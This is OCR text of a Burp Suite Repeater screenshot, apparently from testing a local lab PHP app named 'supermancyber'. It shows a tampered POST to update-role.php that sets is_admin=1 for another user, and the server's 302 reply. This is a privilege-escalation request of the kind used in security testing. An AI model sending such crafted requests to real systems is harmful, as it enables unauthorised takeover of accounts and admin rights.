 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.1.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
attacker × victim (clear chat) × attacker (update role) × victim (update role) × +
Send Cancel < > Follow redirection
Target: http://localhost HTTP/1
Request
Pretty Raw Hex \n
1 POST /supermancyber/php/update-role.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/1
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 31
9 Origin: http://localhost
10 Connection: keep-alive
11 Referer: http://localhost/supermancyber/change-role.php?user_id=3&group_id=5
12 Cookie: PHPSESSID=p67bh48hdt1gu8k4t263t8u5qt
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 user_id=1&group_id=4&is_admin=1
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Sun, 09 Mar 2025 06:08:36 GMT
3 Server: Apache/2.4.63 (Win64) OpenSSL/3.0.15 PHP/8.1.10
4 X-Powered-By: PHP/8.1.10
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Location: ../group-details.php?group_id=4
9 Content-Length: 0
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html; charset=UTF-8
13
14
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 13
Response headers 11
Inspector
Notes
Done
410 bytes | 1,034 millis
Event log (3) All issues
Memory: 368.5MB
L
Z
2
9+
1:08 PM
3/9/2025